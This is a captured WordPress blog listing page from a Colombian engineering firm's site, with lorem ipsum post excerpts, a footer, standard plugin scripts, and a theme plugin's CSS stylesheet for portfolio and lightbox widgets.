																											</div>
												</div>
																					</article>
																	
										<article class="layers-masonry-column thumbnail span-6  column  text-left  " data-cols="2">
											<div class="thumbnail-media"><a href="http://penduloingenieria.com/2015/12/09/company-offices-for-programming/"><img width="600" height="600" src="http://penduloingenieria.com/wp-content/uploads/2015/11/portfolio5.png.jpg" class="attachment-layers-square-large size-layers-square-large" alt="" decoding="async" srcset="http://penduloingenieria.com/wp-content/uploads/2015/11/portfolio5.png.jpg 600w, http://penduloingenieria.com/wp-content/uploads/2015/11/portfolio5.png-150x150.jpg 150w, http://penduloingenieria.com/wp-content/uploads/2015/11/portfolio5.png-300x300.jpg 300w, http://penduloingenieria.com/wp-content/uploads/2015/11/portfolio5.png-480x480.jpg 480w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>																							<div class="thumbnail-body">
													<div class="overlay">
																													<header class="article-title">
																<h4 class="heading"><a href="http://penduloingenieria.com/2015/12/09/company-offices-for-programming/">Company Offices For Programming</a></h4>
															</header>
																												<div class="excerpt">Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tatio&#8230;</div>																													<footer class="meta-info "><p><span class="meta-item meta-date"><i class="l-clock-o"></i> diciembre 9, 2015</span> <span class="meta-item meta-author"><i class="l-user"></i> <a href="http://penduloingenieria.com/author/admin/" title="View all posts by admin" rel="author" class="layers-author">admin</a></span> <span class="meta-item meta-category"><i class="l-folder-open-o"></i>  <a href="http://penduloingenieria.com/category/blog/" title="View all posts in Blog">Blog</a>,  <a href="http://penduloingenieria.com/category/blog/hotel-interior-design/" title="View all posts in Hotel Interior Design">Hotel Interior Design</a></span></p></footer>																																											<a href="http://penduloingenieria.com/2015/12/09/company-offices-for-programming/" class="button ">Read More</a>
																											</div>
												</div>
																					</article>
																							</div><!-- /row -->
					</div>
													<div class="container">
						
		<div class="pagination clearfix">
			<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="http://penduloingenieria.com/blog/page/2/">2</a></li>
	<li><a class="page-numbers" href="http://penduloingenieria.com/blog/page/3/">3</a></li>
	<li><a class="page-numbers" href="http://penduloingenieria.com/blog/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="http://penduloingenieria.com/blog/page/21/">21</a></li>
	<li><a class="next page-numbers" href="http://penduloingenieria.com/blog/page/2/">&rarr;</a></li>
</ul>
		</div>
						</div>
				
				<style id="layers_widget_post_inline_css" type="text/css"> /* INLINE WIDGET CSS */
				#layers-widget-post-3 { background-repeat: no-repeat;background-position: center;} 

#layers-widget-post-3 .thumbnail-body{ background-color: #ffffff; } 

.layers-widget-post-3 .thumbnail-body a.button:hover{ background-color: #4d4d4d; }
				</style>
			</div>

			
			<div id="back-to-top">
				<a href="#top">Back to top</a>
			</div> <!-- back-to-top -->

			
		</section>


		
<section id="footer" class="footer-site invert">
		<div class="container content clearfix">
		
								<div class="grid">
													<div class="column span-6 ">
						<aside id="text-26" class="widget-impar widget-último widget-primero widget-1 widget widget_text">			<div class="textwidget"><p>Péndulo ingeniería S.A.S</p>
<p>Carrera 78A No 47 – 63, Medellín, Colombia</p>
<p><span class="adress">Teléfono</span> 448 37 11 &#8211; 300 735 86 45.</p>
<p><span class="adress">Fax:</span> 448 37 11</p>
<p><span class="adress">Email:</span><br />
<a class="Xx" dir="ltr" tabindex="-1" href="mailto:info@penduloingenieria.com" target="_blank" rel="nofollow noopener noreferrer" data-display="info@penduloingenieria.com" data-sanitized="mailto:info@penduloingenieria.com">info@penduloingenieria.com</a></p>
</div>
		</aside>					</div>
									<div class="column span-6 last">
						<aside id="custom_html-3" class="widget_text widget-impar widget-último widget-primero widget-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="redesFooter">
	<h2>Síguenos</h2>
	<li>
		<a href="https://www.facebook.com/penduloingenieria/?ref=bookmarks"><i class="fa fa-facebook-square" aria-hidden="true"></i></a>
	</li>
	<li>
		<a href="https://www.instagram.com/penduloingenieria/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
	</li>
</ul></div></aside>					</div>
							</div>
					
				<div class="grid copyright">
						<div class="column span-6 clearfix t-right">
							</div>
		</div>
			</div>
	
			<a class="created-using-layers" target="_blank" tooltip="Built with Layers" href="http://www.layerswp.com"><span>Built with Layers</span></a>	</section><!-- END / FOOTER -->



	</div><!-- END / MAIN SITE #wrapper -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lt_interior_design/*","/wp-content/themes/layerswp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://penduloingenieria.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://penduloingenieria.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://penduloingenieria.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/penduloingenieria.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://penduloingenieria.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="layers-animate-kit-script-js-extra">
/* <![CDATA[ */
var layers_animate_kit_params = {"settings":[{"selector":".header-site, .header-site.header-sticky","effect":"","trigger":"viewport","offset":""},{"selector":".site-logo-link","effect":"","trigger":"viewport","offset":""},{"selector":".sitename","effect":"","trigger":"viewport","offset":""},{"selector":".tagline","effect":"","trigger":"viewport","offset":""},{"selector":".nav-horizontal","effect":"","trigger":"viewport","offset":""},{"selector":".title-container .heading","effect":"","trigger":"viewport","offset":""},{"selector":".bread-crumbs","effect":"","trigger":"viewport","offset":""},{"selector":"input[type=\"button\"], input[type=\"submit\"], button, .button, .form-submit input[type=\"submit\"]","effect":"","trigger":"viewport","offset":""},{"selector":".pull-left.sidebar","effect":"","trigger":"viewport","offset":""},{"selector":".pull-right.sidebar","effect":"","trigger":"viewport","offset":""},{"selector":".page-template-template-blog .post","effect":"","trigger":"viewport","offset":""},{"selector":".archive .products .product","effect":"","trigger":"viewport","offset":""},{"selector":".related.products .product","effect":"","trigger":"viewport","offset":""},{"selector":".upsells.products .product","effect":"","trigger":"viewport","offset":""},{"selector":".woocommerce-result-count-container","effect":"","trigger":"viewport","offset":""},{"selector":".product-images","effect":"","trigger":"viewport","offset":""},{"selector":".purchase-options-container","effect":"","trigger":"viewport","offset":""},{"selector":".woocommerce-tabs","effect":"","trigger":"viewport","offset":""},{"selector":".pagination","effect":"","trigger":"viewport","offset":""},{"selector":".layers-map","effect":"fadeInDown","trigger":"viewport","offset":""},{"selector":".footer-site","effect":"","trigger":"viewport","offset":""},{"selector":"#layers-widget-column-18","effect":"fadeInUp","trigger":"viewport","offset":""},{"selector":"#layers-widget-column-4","effect":"fadeInLeft","trigger":"viewport","offset":""},{"selector":"#layers-widget-column-20","effect":"fadeInRight","trigger":"viewport","offset":""},{"selector":"#layers-widget-column-22","effect":"fadeInUp","trigger":"viewport","offset":""},{"selector":"#layers-widget-column-27","effect":"fadeInDown","trigger":"viewport","offset":""},{"selector":"#layers-widget-column-29","effect":"fadeInDown","trigger":"viewport","offset":""},{"selector":"#layers-widget-column-30","effect":"fadeInDown","trigger":"viewport","offset":""},{"selector":"#layers-widget-column-46","effect":"fadeInDown","trigger":"viewport","offset":""},{"selector":"#layers-widget-layers_plus_column_portfoliogrid-5","effect":"fadeInDown","trigger":"viewport","offset":""},{"selector":"#layers-widget-post-3","effect":"fadeInDown","trigger":"viewport","offset":""},{"selector":"#layers-widget-column-48","effect":"fadeInDown","trigger":"viewport","offset":""},{"selector":"#layers-widget-layers_plus_column_portfoliogrid-5","effect":"fadeInDown","trigger":"viewport","offset":""},{"selector":"#post-128","effect":"fadeInDown","trigger":"viewport","offset":""},{"selector":"#post-126","effect":"fadeInDown","trigger":"viewport","offset":""},{"selector":"#post-124","effect":"fadeInDown","trigger":"viewport","offset":""},{"selector":"#post-121","effect":"fadeInDown","trigger":"viewport","offset":""},{"selector":"#post-119","effect":"fadeInDown","trigger":"viewport","offset":""},{"selector":"#calendar-3","effect":"fadeInDown","trigger":"viewport","offset":""},{"selector":"#rpwwt-recent-posts-widget-with-thumbnails-2","effect":"fadeInDown","trigger":"viewport","offset":""},{"selector":"#text-20","effect":"fadeInLeft","trigger":"viewport","offset":""},{"selector":"#layers-widget-layers_plus_column_xvaccordion-3","effect":"fadeInDown","trigger":"viewport","offset":""},{"selector":"#layers-widget-map-12","effect":"fadeInDown","trigger":"viewport","offset":""},{"selector":"#search-3","effect":"fadeInDown","trigger":"viewport","offset":""},{"selector":"#calendar-4","effect":"fadeInDown","trigger":"viewport","offset":""},{"selector":"#widget_sp_image-5","effect":"fadeInDown","trigger":"viewport","offset":""},{"selector":"#layers-widget-layers_plus_column_portfoliogrid-3","effect":"fadeIn","trigger":"viewport","offset":""}]};
//# sourceURL=layers-animate-kit-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://penduloingenieria.com/wp-content/plugins/layers-animate-kit//assets/js/script.js?ver=1.0.2" id="layers-animate-kit-script-js"></script>
<script type="text/javascript" src="http://penduloingenieria.com/wp-content/plugins/layers-plus/assets/js/css3-animate-it.js?ver=6.9" id="layers-plus-css3-animate-it-js"></script>
<script type="text/javascript" src="http://penduloingenieria.com/wp-content/plugins/layers-plus/assets/js/elements.js?ver=6.9" id="layers-plus-elements-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://penduloingenieria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://penduloingenieria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://penduloingenieria.com/wp-content/plugins/layers-plus/assets/css/elements.css?ver=6.9
body_size: 5390
content:
.gridmaker-vertical-massive .content-vertical-massive,.gridmaker-vertical-massive .content-vertical-massive .container{
    padding: 0;
}

/*-------------------------------
Team
-------------------------------*/



.team-social > li {
    display: inline;
}
.team-social span {
    padding-top: 10px;
    padding: 5px 8px;
}
.excerpt.designation {
    margin-bottom: 10px;
    margin-top: 3px !important;
     font-size: 12px !important;
    margin-top: -7px;
}
.team-social li a {
    color: #fff;
}
.layers-plus .excerpt {
    font-size: 14px;
    padding: 0 5px 10px;
}
.team-social {
    margin-bottom: 10px;
}

.layers-plus .style1 .fa.fa-facebook {
    background: #507cbe;
   
}
.layers-plus .style1 .fa.fa-twitter {
    background: #63cdf1;
}
.layers-plus .style1 .fa.fa-google-plus {
    background: #4d4f54;
}
.layers-plus .style1 .fa.fa-pinterest {
    background: #c91625;
}
.layers-plus .style1 .fa.fa-linkedin {
    background: #2967a2;
}
.layers-plus .style1 .fa.fa-youtube {
    background: #f16261;
}

/* Popular Artwork Style 1 */

.popular-artwork:after,
.popular-artwork:before{
    content:'';
    display:table;
}

.popular-artwork:after{
    clear:both;
}

.popular-artwork{
    zoom:1;
    margin-top:30px;
    background-size:100% auto;
    position:relative;
    overflow:hidden;
}

.popular-artwork:before{
    position:absolute;
    left:0;
    top:0;
    bottom:0;
    right:0;
   
    display:block;
    z-index:0;
}
.quickViewBox{
     background:#292929;
}

.popular-artwork.style1 .portfolio-item{
/*    float:left;
    width:16.666666%;;*/
    position:relative;
    overflow:hidden;
}

.popular-artwork.style1 .portfolio-item:after{
    content:'';
    border-left:15px solid transparent;
    border-right:15px solid transparent;
    border-bottom:10px solid #292929;
    position:absolute;
    bottom:-15px;
    left:50%;
    margin-left:-15px;
    z-index:150;
    transition: bottom 0.3s;
    -webkit-transition: bottom 0.3s;
    -moz-transition: bottom 0.3s;
}

.popular-artwork.style1 .portfolio-item.active-quickview:after{
    bottom:0;
}

.portfolio-hover.style1{
    position:absolute;
    left:0;
    top:0;
    right:0;
    bottom:0;
    background:#eb5858;
    background: rgba(0, 0, 0, .8) none repeat scroll 0 0;
    text-align:center;
    display: none;
}

.portfolio-hover.style1 a{
    color:#fff;
    display:inline-block;
    font-size:24px;
    line-height:40px;
    width:40px;
    height:40px;
    position:absolute;
    top:50%;
    left:50%;
    margin-top:-20px;
    margin-left:-20px;
}

.portfolio-hover.style1 a:hover .fa{
    transition: color .3s;
    -webkit-transition: color .3s;
    -moz-transition: color .3s;
    color:#fff;
    color:rgba(255,255,255,1);
}

.portfolio-hover.style1 a:hover .fa{
    color:rgba(255,255,255,.6);
}

.portfolio-item:hover .portfolio-hover.style1{
    display:block;
}

.csstransitions .portfolio-item .portfolio-hover.style1{
    display:block;
    transform:scale(0);
    -webkit-transform:scale(0);
    -moz-transform:scale(0);
    -ms-transform:scale(0);
    -o-transform:scale(0);
    opacity:0;
    transition: transform .3s, opacity .4s;
    -webkit-transition: -webkit-transform .3s, opacity .4s;
    -moz-transition: -moz-transform .3s, opacity .4s;
}

.csstransitions .portfolio-item:hover .portfolio-hover.style1{
    transform:scale(1);
    -webkit-transform:scale(1);
    -moz-transform:scale(1);
    -ms-transform:scale(1);
    -o-transform:scale(1);
    opacity:1;
}

.csstransitions .portfolio-item .portfolio-hover.style1 a{
    opacity:0;
    -webkit-transform:translateY(-100%);
    transition: transform .3s, opacity .4s;
    -webkit-transition: -webkit-transform .3s, opacity .4s;
    -moz-transition: -moz-transform .3s, opacity .4s;
    transition-delay:.2s;
    -webkit-transition-delay:.2s;
    -moz-transition-delay:.2s;
}

.csstransitions .portfolio-item:hover .portfolio-hover.style1 a{
    opacity:1;
    -webkit-transform:translateY(0);
}

.portfolio-view-content{
    display:none;
}

.quickViewBox{
    display:none;
    position:relative;
    zoom:1;
    padding:45px 0;
    float: left;
    width: 100%;
}

.quickViewBox>.container{
    -webkit-animation: fadeInUp 1.2s;
    animation: fadeInUp 1.2s;
    -webkit-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
}

.quickViewBox:after,
.quickViewBox:before{
    content:'';
    display:table;
}

.quickViewBox:after{
    clear:both;
}

.quickViewBoxClose{
    position:absolute;
    width:18px;
    height:18px;
    top:30px;
    right:30px;
    background:url(../img/sprites/search-close.png) no-repeat;
    background-position:0 -36px;
    cursor:pointer;
    transition: transform 0.3s;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
}

.quickViewBoxClose:hover{
    transform:rotate(90deg);
    -webkit-transform:rotate(90deg);
    -moz-transform:rotate(90deg);
    -ms-transform:rotate(90deg);
    -o-transform:rotate(90deg);
}

.quickViewBox h3,
.quickViewBox h5,
.quickViewBox th{
    color:#fff;
}

.quickViewBox h3{
    font-size:24px;
    margin:0 0 5px;
}

.quickViewBox .portfolio-item-header{
    padding-bottom:20px;
    margin-bottom:30px;
    border-bottom:1px solid #fff;
    border-color:rgba(255,255,255,.1);
}

.quickViewBox p,
.quickViewBox td{
    color:#fff;
    color:rgba(255,255,255,.4);
}

table.details-table{
    line-height:30px;
}

table.details-table th{
    text-align:left;
    font-weight:700;
    padding-right:25px;
}





/* Counter Boxes */

.counter-box span {
    font-size: 40px;
}
.counter-box .sc-counter{
   font-size: 34px;
    line-height: 72px;
}

.counter-box h5{
    text-transform:uppercase;
    margin:0;
}





/************************
        PORTFOLIO
************************/
.portfolio-item .portfolio-lightbox {
    display: none;
}
.mix.portfolio-item{
    display:none;
}

.portfolio-items-wrapper {
    overflow:hidden;
}

.portfolio-items-wrapper .portfolio-item{
    margin-bottom:30px;
}

.portfolio-item .featured-image{
    position:relative;
    overflow:hidden;
}

.sc-portfolio-grid .portfolio-item .featured-image{
    overflow:visible;
}

.portfolio-item .featured-image:after,
.portfolio-item .featured-image:before{
    content:'';
    display:table;
}

.portfolio-item .featured-image:after{
    clear:both;
}

.portfolio-item .featured-image{
    zoom:1;
    margin-bottom: -6px;
}

.portfolio-item .featured-image img{
    width:100%;
}

.portfolio-hover{
    display:none;
    z-index:10;
}

.category-dropdown>ul{
    position:relative;
}

 .category-dropdown>ul>li ul{
    display:block;
    transform:scale(0);
    -webkit-transform:scale(0);
    -moz-transform:scale(0);
    -ms-transform:scale(0);
    -o-transform:scale(0);
    opacity:0;
    transition: transform .2s, opacity .3s;
    -webkit-transition: -webkit-transform .2s, opacity .3s;
    -moz-transition: -moz-transform .2s, opacity .3s;
}

.category-dropdown>ul>li:hover ul{
    display:block;
    transform:scale(1);
    -webkit-transform:scale(1);
    -moz-transform:scale(1);
    -ms-transform:scale(1);
    -o-transform:scale(1);
    opacity:1;
}

.category-dropdown ul ul{
    position:absolute;
    top:100%;
    list-style:none;
    padding:0;
    right:-2px;
    z-index:50;
    text-align:left;
    display:none;
    padding-top:10px;
}

.category-dropdown ul ul li{
    padding:5px 10px;
    white-space:nowrap;
    background:#fff;
    transition: background .3s, color .2s;
    -webkit-transition: background .3s, color .2s;
    -moz-transition: background .3s, color .2s;
}

.category-dropdown ul ul li:hover,
.category-dropdown ul ul li.active{
    background:#eb5858;
    color:#fff;
}


/* Columns 1 */

.portfolio-hover.style2{
    position:absolute;
    top:0;
    left:0;
    bottom:0;
    right:0;
    text-align:center;
    background:#292929;
    background:rgba(41,41,41,.95);
    display:none;
}

 .portfolio-hover.style2{
    display:block;
    transform:scale(0);
    -webkit-transform:scale(0);
    -moz-transform:scale(0);
    -ms-transform:scale(0);
    -o-transform:scale(0);
    opacity:0;
    transition: transform .3s, opacity .3s;
    -webkit-transition: -webkit-transform .3s, opacity .3s;
    -moz-transition: -moz-transform .3s, opacity .3s;
}

.portfolio-item .featured-image:hover .portfolio-hover{
    display:block;
    transform:scale(1);
    -webkit-transform:scale(1);
    -moz-transform:scale(1);
    -ms-transform:scale(1);
    -o-transform:scale(1);
    opacity:1;
}

.portfolio-item .featured-image .portfolio-hover h6,
.portfolio-item .featured-image .portfolio-hover span,
.portfolio-item .featured-image .portfolio-hover p,
.portfolio-item .featured-image .portfolio-hover .hover-buttons{
    opacity:0;
    display:block;
    transform: translateY(40px);
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    -o-transform: translateY(40px);
    transition: opacity .3s, transform .3s;
    -webkit-transition: opacity .3s, transform .3s;
    -moz-transition: opacity .3s, transform .3s;
    transition-delay: .2s, .2s;
    -webkit-transition-delay: .2s, .2s;
    -moz-transition-delay: .2s, .2s;
}

.portfolio-item .featured-image:hover .portfolio-hover h6,
.portfolio-item .featured-image:hover .portfolio-hover span,
.portfolio-item .featured-image:hover .portfolio-hover p,
.portfolio-item .featured-image:hover .portfolio-hover .hover-buttons{
    opacity:1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
}

.portfolio-hover.style2>div{
    display:table;
    width:100%;
    height:100%;
}

.portfolio-hover.style2>div>div{
    display: table-cell;
    vertical-align: middle;
    padding:20px 18%;
}

.portfolio-hover.style2 h6{
    margin:20px 0 5px;
}

.portfolio-hover.style2 h6 a{
    color:#fff;
}

.portfolio-hover.style2 .categories{
    color:#fff;
    color:rgba(255,255,255,.4);
    font-size:12px;
}

.portfolio-hover.style2 p{
    color:#fff;
    color:rgba(255,255,255,.5);
}

.portfolio-hover .hover-buttons a{
    width:45px;
    height:45px;
    display:inline-block;
    border-radius:50%;
    -webkit-border-radius:50%;
    -moz-border-radius:50%;
    background:#eb5858;
    text-align:center;
    color:#fff;
    font-size:24px;
    padding-top:5px;
    transition: background .3s;
    -webkit-transition: background .3s;
    -moz-transition: background .3s;
}

.portfolio-hover .hover-buttons a:hover {
    background: #d74242;
}


.details-table a {
    color: #FF6347;
}
/* Solar Lightbox */

.solarLightBox-container{
    display:none;
    position:fixed;
    left:0;
    top:0;
    right:0;
    bottom:0;
    background:#292929;
    background:rgba(41,41,41,.95);
    z-index:9999;
}

.slb-inner{
    display:table;
    width:100%;
    height:100%;
}

.slb-inner-inner{
    display:table-cell;
    vertical-align:middle;
    text-align:center;
}

.slb-content{
    display:inline-block;
    width:40%;
    color:#fff;
    overflow:hidden;
}

.no-direction-nav .slb-content{
    width:1170px;
}

@media(min-width:991px) and (max-width:1199px){

    .no-direction-nav .slb-content{
        width:980px;
    }

}

@media(min-width:768px) and (max-width:990px){

    .no-direction-nav .slb-content{
        width:740px;
    }

}

@media (max-width:767px){

    .no-direction-nav .slb-content{
        width:100%;
    }

}

.slb-image{
    width:100%;
}

.slb-content span.date{
    color:#fff;
    color:rgba(255,255,255,.4);
}

.slb-close{
    position:absolute;
    width:18px;
    height:18px;
    top:50px;
    right:50px;
    background:url(../img/sprites/search-close.png) no-repeat;
    background-position:0 -54px;
    cursor:pointer;
    transition: transform 0.3s;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
}

.slb-close:hover{
    transform:rotate(90deg);
    -webkit-transform:rotate(90deg);
    -moz-transform:rotate(90deg);
    -ms-transform:rotate(90deg);
    -o-transform:rotate(90deg);
}

.slb-next,
.slb-prev{
    position:absolute;
    height:350px;
    top:50%;
    left:0;
    margin-top:-175px;
    cursor:pointer;
}

.slb-next{
    right:0;
    left:auto;
}

.slb-prev img,
.slb-next img{
    height:350px;
    opacity:.5;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; 
    filter: alpha(opacity=50);
    filter: grayscale(1);
    -webkit-filter: grayscale(1);
    -moz-filter: grayscale(1);
    transition: opacity .4s, filter .4s, margin .4s ease-out;
    -webkit-transition: opacity .4s, -webkit-filter .4s, margin .4s ease-out;
    -moz-transition: opacity .4s, -moz-filter .4s, margin .4s ease-out;
}

.slb-prev:hover img,
.slb-next:hover img{
    opacity:1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; 
    filter: alpha(opacity=100);
    -webkit-filter: grayscale(0);
    margin-right:40px;
}

.slb-prev:hover img{
    margin-right:0;
    margin-left:40px;
}

.slb-loading{
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:#222;
    background:rgba(0,0,0,.4);
    z-index:1000;
    display:none;
}

.slb-loading:after{
    content:'';
    position:absolute;
    top:50%;
    left:50%;
    width:40px;
    height:40px;
    margin-top:-20px;
    margin-left:-20px;
    background:url(../img/prettyPhoto/dark_rounded/loader.gif) center center no-repeat;
}

.slb-content .lightbox-header{
    border-bottom:1px solid #fff;
    border-bottom-color:rgba(255,255,255,.1);
    text-align:left;
    padding:17px 0;
}

.slb-content .lightbox-header:after,
.slb-content .lightbox-header:before{
    content:'';
    display:table;
}

.slb-content .lightbox-header:after{
    clear:both;
}

.slb-content .lightbox-header{
    zoom:1;
}

.slb-content .lightbox-header h6,
.slb-content .lightbox-header span.date{
    display:inline-block;
    vertical-align:bottom;
}

.slb-content .lightbox-header h6{
    margin:0 10px 0 0;
}

.slb-content h6{
    font-size:18px;
    margin-bottom:10px;
}

.slb-content span.date{
    font-size:12px;
    line-height:20px;
}

.slb-content .lightbox-header .star-rating{
    float:right;
    display: inline-block;
}

.slb-content .lightbox-header + p{
    text-align:left;
}

.slb-content h3,
.slb-content h5,
.slb-content th{
    color:#fff;
}

.slb-content h3{
    font-size:24px;
    margin:0 0 5px;
}

.slb-content .portfolio-item-header{
    padding-bottom:20px;
    margin-bottom:30px;
    border-bottom:1px solid #fff;
    border-color:rgba(255,255,255,.1);
}

.slb-content p,
.slb-content td{
    color:#fff;
    color:rgba(255,255,255,.4);
}





    

/*============Service Widgets==========*/

.service_widgt {
    position: relative;
    margin-bottom: 32px;
}
.service-content {
    padding-top: 25px;
}
.service_widgt a { text-transform: capitalize; }
.service_widgt span {
    color: #274DA8;
    font-size: 22px;
    float: left;
    padding-top: 5px;
}
.service-red .service_widgt span { color: #e44322; }
.style1.service_widgt span, .style3.service_widgt span{
    height: 49px;
    width: 49px;
    background: #2c2c2c;
    border-radius: 50%;
    text-align: center;
    color: #fff;
    line-height: 1.85;
}
.service-wrapper {
    max-width: 960px;
    margin: 0 auto;
}
.style-list.service_widgt {
    width: 215px;
    text-align: center;
    margin-left: 11px;
    margin-right: 11px;
    margin-bottom: 30px;
}
.style-list.service_widgt span {
    height: 103px;
    width: 103px;
    line-height: 85px;
    background: #e44322;
    border-radius: 50%;
    text-align: center;
    color: #fff;
    float: none;
    display: block;
    margin: 0 auto 20px;
    font-size: 45px;
}
.style2.service_widgt span {
    border-radius: 50%;
    color: #2c2c2c;
    display: block;
    float: none;
    font-size: 40px;
    height: 85px;
    line-height: 65px;
    margin: 0 auto;
    text-align: center;
    width: 85px;
}
.service_widgt h5 {
    margin: 0;
    margin-bottom: 15px;
    font-size: 18px;
    text-transform: capitalize;
}
.style1.service_widgt h5, .style1.service_widgt .excerpt, .style1.service_widgt a { margin-left: 65px; }


/*---------Sytle3 [icon right side ]-------------*/
.style3 {
    text-align: right;
}
.style3.service_widgt span {
    float: right;
}
